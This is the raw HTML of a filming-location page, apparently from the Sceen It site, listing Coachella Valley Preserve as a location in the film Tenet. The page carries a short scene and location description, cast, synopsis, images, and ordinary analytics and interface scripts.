

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve
body_size: 15720
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Tenet at Coachella Valley Preserve - filming location</title>
    <meta name="description" content="Filming location of Tenet in  (United States) at Coachella Valley Preserve (credits: Warner Bros. Pictures, Syncopy)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Tenet, Coachella Valley Preserve, United States, John David Washington, Robert Pattinson, Aaron Taylor-Johnson, Warner Bros. Pictures, Syncopy, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Tenet at Coachella Valley Preserve - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Tenet in  (United States) at Coachella Valley Preserve (credits: Warner Bros. Pictures, Syncopy) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/55114?fsid=55114&w=600&md5=9B07F22CC1865010F141596FD1BF003D" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="600" />
    <meta property="og:image:height" content="270" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Tenet at Coachella Valley Preserve - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Tenet in  (United States) at Coachella Valley Preserve (credits: Warner Bros. Pictures, Syncopy)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/44/05/4405_tenet_coachella%20valley%20preserve_1.jpeg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                    &copy; Warner Bros. Pictures, Syncopy
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/55114.jpg/w/600/h/340/crop/true/nos/4405_tenet_coachella%20valley%20preserve_1.jpeg" alt="4405_tenet_coachella%20valley%20preserve_1.jpeg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Coachella Valley Preserve</span></h2>
                        <h1 id="secTitle"><span>Tenet <small>(2020)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Tenet starring John David Washington, Robert Pattinson and Elizabeth Debicki was filmed at Coachella Valley Preserve in , United States? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                            <span class="sp">** spoiler alert **</span>
                        <span style="white-space: pre-line">The team tries to prevent that Andre Sator’s plan is being executed.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/926/Tenet"><span>More locations of Tenet</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="4405">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve" data-a2a-title="Sceen it! The filming location of Tenet in  (United States) at Coachella Valley Preserve (credits: Warner Bros. Pictures, Syncopy)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                                &copy; Warner Bros. Pictures, Syncopy
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/55114.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Syncopy">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/55114.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/4405_tenet_coachella valley preserve_1.jpeg" alt="Media 4405_tenet_coachella valley preserve_1.jpeg" data-pin-url="https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve" data-pin-description="Tenet at Coachella Valley Preserve - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                                &copy; Warner Bros. Pictures, Syncopy
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/55115.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Syncopy">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/55115.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/4405_tenet_coachella valley preserve_2.jpeg" alt="Media 4405_tenet_coachella valley preserve_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve" data-pin-description="Tenet at Coachella Valley Preserve - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Syncopy">
                                                &copy; Warner Bros. Pictures, Syncopy
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/55113.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Syncopy">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/55113.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/4405_tenet_coachella valley preserve_0.jpeg" alt="Media 4405_tenet_coachella valley preserve_0.jpeg" data-pin-url="https://www.sceen-it.com/sceen/4405/Tenet/Coachella-Valley-Preserve" data-pin-description="Tenet at Coachella Valley Preserve - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Coachella Valley is part of the Colorado Desert of Southern California&#39;s Riverside County. The Valley is best known as the location of several wintertime resort cities, especially Palm Springs.</span></p>
                                                                <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Palm Spring Film)</span></p>
                                                        </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            desert
                    </p>
                    <h3>ACTORS</h3>
                    <p>John David Washington, Robert Pattinson, Aaron Taylor-Johnson</p>
                    <h3>SYNOPSIS</h3>
                    <p>Armed with only one word - Tenet - and fighting for the survival of the entire world, the Protagonist journeys through a twilight world of international espionage on a mission that will unfold in something beyond real time.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/926/Tenet"><span>Read more about Tenet</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="4405" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/44/05/roadview_4405_18.png/nos/roadview_4405_18.png" alt="roadview_4405_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/926/Tenet#map"><span>Map with Tenet locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/53973.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="James Goodman"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/James Goodman">James Goodman</a></div>
                        <div class="txt">2020, August 31</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like United States in Tenet starring John David Washington, Robert Pattinson and Elizabeth Debicki. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="4405" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Tenet</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="4405" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=4405&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
